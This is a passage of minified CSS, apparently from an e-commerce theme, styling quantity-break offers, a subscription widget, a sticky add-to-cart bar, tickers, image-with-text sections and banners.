{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 